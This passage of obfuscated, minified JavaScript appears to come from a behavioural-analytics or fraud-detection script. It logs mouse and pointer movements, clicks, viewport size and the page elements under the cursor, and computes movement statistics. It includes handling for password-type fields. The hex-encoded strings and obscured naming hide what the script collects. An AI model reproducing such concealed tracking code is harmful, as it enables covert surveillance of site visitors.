}if(!td_lT&&typeof td_3a!==[][[]]+""&&td_3a!==null){td_lT=true;if(typeof td_6C===[][[]]+""||td_6C===null){td_6C=new td_M8();}if(typeof td_0I!==[][[]]+""&&td_0I!==null&&td_0I==="2"){td_Ho=true;}}}var td_2i=td_2i||{};function td_3T(){td_2i.load_iframe(td_3U,document);}td_2i.tdz_09d8881924634a449a14428d71324a7e=new td_2i.td_5F("\x30\x39\x64\x38\x38\x38\x31\x39\x32\x34\x36\x33\x34\x61\x34\x34\x39\x61\x31\x34\x34\x32\x38\x64\x37\x31\x33\x32\x34\x61\x37\x65\x35\x32\x35\x32\x30\x36\x35\x35\x35\x61\x35\x64\x35\x33\x34\x64\x35\x66\x35\x30\x35\x62\x34\x35\x35\x39\x30\x38\x35\x39\x35\x37\x35\x31\x30\x34\x35\x35\x35\x64\x34\x33\x35\x36\x34\x66\x31\x36\x35\x35\x35\x35\x35\x61\x35\x63\x34\x34\x31\x34\x34\x33\x31\x36\x35\x35\x35\x38\x31\x36\x35\x62\x35\x30\x34\x38\x35\x30\x34\x61\x34\x31\x34\x33\x35\x39\x34\x31\x35\x30\x31\x35\x35\x31\x34\x63\x34\x64\x30\x30\x34\x33\x35\x31\x35\x35\x35\x64\x35\x61\x30\x65\x35\x32\x35\x32\x34\x37\x34\x31\x35\x31\x30\x64\x35\x32\x30\x36\x34\x34\x35\x62\x31\x31\x34\x63\x34\x63\x35\x37\x35\x66\x35\x34\x35\x37\x34\x30\x35\x33\x34\x31\x35\x31\x30\x63\x35\x35\x35\x64\x35\x35\x30\x35\x35\x30\x34\x30\x35\x35\x35\x65\x35\x31\x31\x37\x34\x33\x35\x32\x35\x62\x35\x37\x35\x37\x30\x61\x35\x35\x30\x61\x34\x38\x34\x62\x30\x35\x35\x63\x35\x31\x35\x37\x35\x32\x35\x36\x35\x65\x35\x62\x34\x34\x35\x37\x35\x35\x31\x35\x35\x31\x34\x30\x35\x30\x30\x63\x35\x34\x35\x30\x35\x35\x34\x36\x35\x64\x31\x30\x35\x65\x35\x63\x35\x36\x31\x66\x35\x38\x30\x65\x35\x34\x30\x34\x35\x63\x35\x31\x30\x64\x35\x63\x35\x63\x35\x64\x35\x66\x35\x34\x35\x64\x35\x61\x34\x32\x35\x62\x35\x61\x31\x34\x35\x39\x35\x36\x35\x63\x31\x33\x34\x33\x35\x35\x35\x61\x35\x35\x35\x64\x31\x30\x35\x32\x35\x64\x34\x36\x34\x30\x35\x38\x30\x38\x35\x33\x30\x38\x35\x64\x34\x63\x30\x61\x35\x33\x35\x36\x35\x37\x34\x36\x35\x37\x34\x32\x35\x37\x34\x36\x35\x65\x35\x39\x31\x34\x35\x39\x35\x62\x34\x63\x31\x32\x35\x34\x34\x33\x35\x63\x35\x37\x35\x64\x30\x38\x37\x66\x36\x35\x37\x65\x37\x65\x37\x31\x31\x39\x34\x37\x30\x39\x35\x66\x34\x62\x30\x31\x34\x61\x35\x35\x35\x37\x34\x34\x34\x61\x35\x37");
var td_2i=td_2i||{};td_2i.mouse={};td_2i.mouse.VERSION_REF=0;td_2i.mouse.BASE_HANDLE_REF=1;td_2i.mouse.LEGACY_REPORT_REF=2;td_2i.mouse.BHS_REPORT_REF=3;td_2i.mouse.MAX_SIZE_ANALYTICS_REF=4;td_2i.mouse.MAX_SIZE_STAT_REF=5;
td_2i.mouse.MAX_SIZE_BHSC_REF=6;td_2i.mouse.MAX_SIZE_BHSCE_REF=7;td_2i.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_2i.mouse.HELPERS_REF=9;td_2i.mouse.CRIT_SELECTOR=10;td_2i.mouse.PRE_COLLECTOR=11;td_2i.mouse.ID_BEFORE_NAME=12;
td_2i.mouse.MAX_SIZE_BHSDIM=13;td_2i.mouse.ANALYTICS_OFFSET=1;td_2i.mouse.STATS_OFFSET=2;td_2i.mouse.RAW_OFFSET=4;td_2i.mouse.LIVENESS_OFFSET=16;function td_5L(td_Sl,td_FB,td_a3,td_pC){var td_GJ=1;var td_QA=1;
var td_xr=30000;var td_aQ=250;td_Sl=(typeof td_Sl!==[][[]]+"")?td_2i.toNumber(td_Sl):td_GJ;td_FB=(typeof td_FB!==[][[]]+"")?td_2i.toNumber(td_FB):td_xr;td_a3=(typeof td_a3!==[][[]]+"")?td_2i.toNumber(td_a3):td_aQ;
var td_gs=(td_Sl===null||td_GJ>td_Sl)?td_GJ:td_Sl;var td_fn=(td_FB===null||td_QA>td_FB)?td_xr:td_FB;var td_hf=(td_a3===null||td_aQ>td_a3)?td_aQ:td_a3;var td_Qn=3;var td_eb=10;var td_C6=true;var td_Dt=400;
var td_tE=3;var td_f7=2;var td_Kc=td_2i.IDENT_TYPE;var td_U9=td_2i.IDENT_ID;var td_TJ=td_2i.IDENT_NAME;var td_fN=2000;var td_Uc=1024;var td_Rr=128;var td_JK=28500;var td_JZ=100;var td_jP=32000;var td_YW=null;
var td_OF=100;var td_kB=500;var td_yd=false;var td_Oz=0;var td_Y2=td_2i.td_0L();var td_Md={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_JL=[];var td_GD=[];var td_hL=td_j();var td_is=null;var td_hN=null;var td_YB=null;var td_Xu=false;var td_hV=null;var td_jy=td_Sa();var td_ih={};var td_Ma=0;var td_fh=0;var td_O2=0;var td_HJ=0;var td_B2=0;
var td_RA=false;var td_dv=[];var td_lu="";var td_Gl=false;var td_Xt=0;var td_Lu=null;var td_kq=null;var td_ID=null;var td_sC=0;var td_ys=null;var td_UC=null;var td_Rl=true;var td_cS=false;var td_TI=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(0,2)):null);
var td_n6=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(2,2)):null);
var td_Z7=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(4,2)):null);
var td_qb=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(6,2)):null);
var td_y4={};var td_hh=null;var td_iE=[-1,-1];var td_qB=[];var td_EI={ptypes:{},ptype:null};function td_kr(td_x8){if(typeof td_hN===[][[]]+""||td_hN===null){return false;}return((td_hN.x===td_x8.x)&&(td_hN.y===td_x8.y)&&(td_hN.b===td_x8.b)&&(td_hN.s===td_x8.s));
}function td_Uw(td_zQ){return(typeof td_zQ!==[][[]]+""&&td_zQ!==null);}function td_Sd(td_Fi,td_sI,td_iC,td_AP,td_f2){td_Fi=td_Uw(td_Fi)?td_Fi:null;td_sI=td_Uw(td_sI)?td_sI:null;td_iC=td_Uw(td_iC)?td_iC:null;
td_AP=td_Uw(td_AP)?td_AP:null;td_f2=td_Uw(td_f2)?td_f2:null;var td_kO={x:0,y:0,b:null,s:-1,t:(td_Sa()-td_hL),e:null};if(td_Fi!==null&&td_sI!==null){td_kO.x=td_Fi;td_kO.y=td_sI;}if(td_iC!==null){td_kO.b=td_iC;
}else{delete td_kO.b;}if(td_AP!==null){td_kO.s=td_AP;}else{delete td_kO.s;}if(td_f2!==null){td_kO.e=td_f2;}else{delete td_kO.e;}if(td_kO.x&&!td_kr(td_kO)){td_hN=td_kO;td_JL.push(td_kO);td_GD.push(td_kO);
td_yd=true;return td_kO;}return null;}var td_Aw={distance:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_YS={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_sM={distance:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_I3(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_kg={depress:{id:((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_I3(),event1:null};
function td_mt(td_Z0){td_Z0.num+=1;td_Z0.min=td_Z0.min>0?Math.min(td_Z0.min,td_Z0.val):td_Z0.val;td_Z0.max=Math.max(td_Z0.max,td_Z0.val);td_Z0.avg=td_hE(td_Z0.avg,td_Z0.val,td_Z0.num);}function td_UL(td_y7,td_zJ,td_VU,td_ZR){if(td_Gl===false||((typeof td_y7===[][[]]+""||td_y7==="")&&(typeof td_zJ===[][[]]+""||td_zJ==="")&&(typeof td_VU===[][[]]+""||td_VU===""))){return;
}switch(td_y7){case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(26,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(37,8)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(45,8)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(59,6)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(65,6)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(71,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(76,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(81,8)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(89,8)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(97,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(107,8)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(129,6)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(135,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(140,6)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(146,5)):null):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(154,3)):null):case Number(1165712).toString(33):td_4F.set(td_y7,td_zJ,td_VU,true,td_ID,td_ZR);
break;default:td_4F.set(td_y7,td_zJ,td_VU,true);break;}}function td_OW(td_N1){if(td_UC===null){return false;}if(td_2i.emptyIdAndName(td_N1)){return false;}return td_UC.shouldIgnoreByEvent(td_N1);}function td_W9(td_ZH){if(td_UC===null){return false;
}if(td_2i.emptyIdAndName(td_ZH)){return false;}return td_UC.shouldDefineAsPasswordTypeByEvent(td_ZH);}function td_qR(td_py){if(td_UC===null){return false;}if(td_2i.emptyIdAndName(td_py)){return false;}return td_UC.shouldDocumentByEvent(td_py);
}function td_h6(td_fK){if(td_UC===null){return false;}if(td_2i.emptyIdAndName(td_fK)){return false;}return td_UC.shouldUseContextAsIdByEvent(td_fK);}function td_Xc(td_GF){td_qB.push(td_GF);}function td_yQ(td_iO){if(td_Rl){return td_2i.getEventTypeIdName(td_iO);
}return td_2i.swapIdAndName(td_2i.getEventTypeIdName(td_iO));}function td_xw(td_m5){if(td_Rl){return td_2i.getEventParentTypeIdName(td_m5);}return td_2i.swapIdAndName(td_2i.getEventParentTypeIdName(td_m5));
}function td_v6(td_Ow){var td_A6=(td_Ow[td_Kc]||"")+"#";if(td_Uw(td_Ow[td_U9])){td_A6+=(td_Ow[td_U9]||"");if(!td_y4.hasOwnProperty(td_A6)){td_y4[td_A6]=[td_A6,((td_Rl)?((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_A6+=(td_Ow[td_TJ]||"");if(!td_y4.hasOwnProperty(td_A6)){td_y4[td_A6]=[td_A6,((td_Rl)?Number(324254).toString(24):((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(157,2)):null))];
}}return td_A6;}function td_FG(td_OJ,td_zb){var td_on=null;td_on=td_kq.elementFromPoint(td_OJ.clientX,td_OJ.clientY);if(td_Uw(td_on)&&td_on!==td_hh&&td_Uw(td_on.parentNode)){var td_EQ=[];td_EQ[0]="t";if(td_OW(td_OJ)){td_hh=td_on;
return;}td_qR(td_OJ);td_h6(td_OJ);var td_EO=td_yQ(td_OJ);if(td_W9(td_OJ)){td_EO[td_Kc]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(37,8)):null);
}var td_tw=td_v6(td_EO);var td_p4=td_xw(td_OJ);var td_KE=td_v6(td_p4);td_EQ[1]=td_tw+"#"+td_KE;td_EQ[2]=td_zb||td_pC.getTimestamp();td_hh=td_on;td_Xc(td_EQ);}}function td_O9(td_Py){if(td_iE[0]===td_kq.documentElement.clientWidth&&td_iE[1]===td_kq.documentElement.clientHeight){return;
}var td_TT=[];td_TT[0]="v";td_TT[1]=td_kq.documentElement.clientWidth;td_TT[2]=td_kq.documentElement.clientHeight;td_TT[3]=td_Py||td_pC.getTimestamp();td_iE[0]=td_kq.documentElement.clientWidth;td_iE[1]=td_kq.documentElement.clientHeight;
td_Xc(td_TT);}function td_ls(td_A7){var td_yY,td_UJ,td_IJ,td_pz;if(td_A7.getCoalescedEvents){var td_HO=td_A7.getCoalescedEvents()||[];if(td_HO.length===0){td_HO.push(td_A7);}var td_fK=td_pC.getTimestamp();
var td_Ln=td_A7.timeStamp;for(var td_Oo=0;td_Oo<td_HO.length;td_Oo++){var td_wO=td_HO[td_Oo];td_IJ=td_fK-Math.round(td_Ln-(td_wO.timeStamp||td_Ln));td_yY=[];td_yY[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(159,2)):null);
td_yY[1]=td_2i.toFixedDecimal2(td_wO.clientX);td_yY[2]=td_2i.toFixedDecimal2(td_wO.clientY);td_yY[3]=td_IJ;td_FG(td_A7,td_IJ);td_O9(td_IJ);td_Xc(td_yY);td_pz=td_wO.pointerType||((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(161,7)):null);
td_EI.ptypes[td_pz]=(td_EI.ptypes[td_pz]||0)+1;}td_EI.ptype=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(168,2)):null);
}else{td_UJ=td_pC.getTimestamp();td_yY=[];td_yY[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(159,2)):null);
td_yY[1]=td_2i.toFixedDecimal2(td_A7.clientX);td_yY[2]=td_2i.toFixedDecimal2(td_A7.clientY);td_yY[3]=td_UJ;td_FG(td_A7,td_UJ);td_O9(td_UJ);td_Xc(td_yY);td_pz=td_A7.pointerType||((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(161,7)):null);
td_EI.ptypes[td_pz]=(td_EI.ptypes[td_pz]||0)+1;td_EI.ptype=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(170,2)):null);
}}function td_aU(td_bO){var td_DC,td_WZ,td_kn;td_DC=td_pC.getTimestamp();td_WZ=[];td_WZ[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(8,2)):null);
td_WZ[1]=td_2i.toFixedDecimal2(td_bO.clientX);td_WZ[2]=td_2i.toFixedDecimal2(td_bO.clientY);td_WZ[3]=td_DC;td_WZ[4]=td_bO.button;td_FG(td_bO,td_DC);td_O9(td_DC);td_Xc(td_WZ);td_kn=td_bO.pointerType||((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(161,7)):null);
td_EI.ptypes[td_kn]=(td_EI.ptypes[td_kn]||0)+1;}function td_Bd(td_Gy){var td_yT,td_JI,td_ns;td_yT=td_pC.getTimestamp();td_JI=[];td_JI[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(172,2)):null);
td_JI[1]=td_2i.toFixedDecimal2(td_Gy.clientX);td_JI[2]=td_2i.toFixedDecimal2(td_Gy.clientY);td_JI[3]=td_yT;td_JI[4]=td_Gy.button;td_FG(td_Gy,td_yT);td_O9(td_yT);td_Xc(td_JI);td_ns=td_Gy.pointerType||((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(161,7)):null);
td_EI.ptypes[td_ns]=(td_EI.ptypes[td_ns]||0)+1;}function td_aW(td_nI){var td_In=[];td_In[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(159,2)):null);
td_In[1]=td_2i.toFixedDecimal2(td_nI.clientX);td_In[2]=td_2i.toFixedDecimal2(td_nI.clientY);td_In[3]=td_pC.getTimestamp();td_FG(td_nI);td_O9();td_Xc(td_In);}function td_kW(td_Nc){var td_rG=[];td_rG[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(8,2)):null);
td_rG[1]=td_2i.toFixedDecimal2(td_Nc.clientX);td_rG[2]=td_2i.toFixedDecimal2(td_Nc.clientY);td_rG[3]=td_pC.getTimestamp();td_rG[4]=td_Nc.button;td_FG(td_Nc);td_O9();td_Xc(td_rG);}function td_Nz(td_U2){var td_NQ=[];
td_NQ[0]=((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(172,2)):null);
td_NQ[1]=td_2i.toFixedDecimal2(td_U2.clientX);td_NQ[2]=td_2i.toFixedDecimal2(td_U2.clientY);td_NQ[3]=td_pC.getTimestamp();td_NQ[4]=td_U2.button;td_FG(td_U2);td_O9();td_Xc(td_NQ);}function td_hE(td_di,td_XX,td_Zc){return(td_di*(td_Zc-1)+td_XX)/td_Zc;
}function td_vj(td_dI,td_mB,td_N7,td_S4){var td_qM=td_N7-td_dI;var td_Si=td_S4-td_mB;return Math.sqrt(Math.pow(td_qM,2)+Math.pow(td_Si,2));}function td_HD(td_qO,td_QU,td_nC,td_sI){var td_CW=td_nC-td_qO;
var td_Qh=td_sI-td_QU;if(td_CW===0){if(td_Qh===0){return 0;}if(td_Qh>0){return 90;}else{return 270;}}var td_bp=Math.atan(td_Qh/td_CW)*(180/Math.PI);if(td_CW<0){td_bp+=180;}if(td_CW>0&&td_Qh<0){td_bp+=360;
}return td_bp%360;}function td_zv(td_X1,td_p9,td_av){if(td_is===null){td_is={x:td_X1,y:td_p9,t:td_av};}if(td_Aw.event1===null){td_Aw.event1={x:td_X1,y:td_p9,t:td_av};}if(td_Aw.event2===null){td_Aw.event2={x:td_X1,y:td_p9,t:td_av};
}if(td_Aw.event3===null){td_Aw.event3={x:td_X1,y:td_p9,t:td_av};}}function td_Tu(td_uP){try{if(typeof td_uP!==((typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e)!=="undefined"&&typeof(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f)!=="undefined")?(td_2i.tdz_09d8881924634a449a14428d71324a7e.td_f(53,6)):null)||td_uP===null){td_1H(td_kq,td_2j,td_Tu);
return;}var td_E7=td_Sa()-td_hL;var td_oI=td_uP.clientX;var td_NF=td_uP.clientY;var td_FK;td_zv(td_oI,td_NF,td_E7);td_Aw.event3={x:td_oI,y:td_NF,t:td_E7};td_FK=td_E7-td_Aw.event2.t;if(td_OF>td_FK){return;
}td_YS.count1+=1;td_Aw.segmentSpotTime.push(td_E7);var td_IU=td_vj(td_Aw.event2.x,td_Aw.event2.y,td_oI,td_NF);td_Aw.distance.val+=td_IU;var td_xQ=(td_Aw.event2.t-td_Aw.event1.t);if((td_OF-(td_OF/3))>td_xQ){td_xQ=td_E7-td_OF;
}var td_bk=td_2i.toFixed(td_IU/td_xQ,td_f7);td_YS.speedSamples.push(td_bk);td_YS.speedMean=td_2i.toFixed(td_hE(td_YS.speedMean,td_bk,td_YS.count1),td_f7);var td_CM=td_vj(td_Aw.event1.x,td_Aw.event1.y,td_oI,td_NF);
var td_RB=td_2i.toFixed(td_CM/td_E7,td_f7);td_Aw.velocitySamples.push(td_RB);td_Aw.velocity.num+=1;td_Aw.velocity.avg=td_2i.toFixed(td_hE(td_Aw.velocity.avg,td_RB,td_Aw.velocity.num),td_f7);td_Aw.velocity.max=Math.max(td_Aw.velocity.max,td_RB);
td_Aw.velocity.min=td_Aw.velocity.min!==0?Math.min(td_Aw.velocity.min,td_RB):td_RB;td_Aw.bounded.maxX=Math.max(td_Aw.bounded.maxX,td_oI);td_Aw.bounded.minX=td_Aw.bounded.minX!==0?Math.min(td_Aw.bounded.minX,td_oI):td_oI;
